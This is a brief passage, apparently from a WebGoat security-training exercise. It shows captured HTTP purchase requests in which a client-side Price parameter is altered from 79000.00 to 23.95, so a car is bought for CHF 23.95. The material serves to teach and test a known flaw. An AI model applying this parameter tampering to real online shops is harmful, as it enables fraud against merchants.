 79'000.-
1x
Buy
POST /WebGoat/start.mvc HTTP/1.1
Host: webgoat.local:8081
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0)..
Content-Length: 20
Cookie: JSESSIONID=1F2F5165F73DB5FEDFC0A6BAFEBE7022
QTY=1&Price=79000.00
1x Cabrio CHF79'000.00
79'000.-
1x
Buy
POST /WebGoat/start.mvc HTTP/1.1
Host: webgoat.local:8081
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0)..
Content-Length: 17
Cookie: JSESSIONID=358015506C96166EAFDAAC9C52592B27
QTY=1&Price=79000.00 23.95
1x Cabrio CHF23.95